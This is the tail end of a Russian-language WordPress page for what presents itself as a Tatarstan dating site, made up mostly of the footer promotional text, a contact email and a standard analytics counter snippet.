<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>
</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
